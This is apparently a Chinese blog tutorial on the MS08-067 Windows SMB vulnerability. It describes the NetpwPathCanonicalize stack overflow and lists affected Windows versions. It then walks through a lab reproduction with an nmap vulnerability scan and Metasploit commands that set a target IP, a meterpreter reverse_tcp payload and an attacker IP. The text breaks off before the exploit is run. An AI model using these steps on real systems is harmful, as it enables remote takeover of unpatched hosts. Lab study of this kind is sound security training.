MS08-067

漏洞分析

据微软公布,MS08-067是通过SMB通道调用Server服务程序中的NetPathCanonicalize函数时进行漏洞触发,而NetPathCanonicalize函数在远程访问其他主机时,会调用NetpwPathCanonicalize函数,对远程访问的路径进行规范化(将路径字符串中的'/'转换为'',同时去除相对路径"."和".."),而在NetpwPathCanonicalize函数中发生了栈缓冲区内存错误,造成可被利用实施远程代码执行。

影响版本

- Microsoft Windows 2000 Service Pack 4

- Windows XP Service Pack 2

- Windows XP Service Pack 3

- Windows XP Professional x64 Edition

- Windows XP Professional x64 Edition Service Pack 2

- Windows Server 2003 Service Pack 1

- Windows Server 2003 Service Pack 2

- Windows Server 2003 x64 Edition

- Windows Server 2003 x64 Edition Service Pack 2

- Windows Server 2003 SP1

- Windows Server 2003 SP2

- Windows Vista 和 Windows Vista Service Pack 1

- Windows Vista x64 Edition 和 Windows Vista x64 Edition Service Pack 1

- Windows Server 2008(用于 32 位系统)

- Windows Server 2008(用于基于 x64 的系统)

- Windows Server 2008(用于基于 Itanium 的系统)

- Windows 7 Beta(用于 32 位系统)

- Windows 7 Beta x64 Edition

- Windows 7 Beta(用于基于 Itanium 的系统)

漏洞复现

漏洞环境

- kali Linux

- Windows XP Home SP2



使用nmap工具扫描主机,确认漏洞存在nmap -n -p445 --script smb-vuln-ms08-067 192.168.150.137 --open



kali运行metasploit,并搜索ms08_067



使用该模块,use exploit/windows/smb/ms08_067_netapi





设置靶机IP,set RhOSTS 192.168.150.137



设置payload,set payload windows/meterpreter/reverse_tcp



设置攻击者IP,set LhoST 192.168.150.152

查看payload所有参数设置,show options



target系统默认是自动定位,如果需要精确的话,可以show targets查看所有,然后进行选择,set target x,这里使用的默认

浙公网安备 33010602011771号

浙公网安备 33010602011771号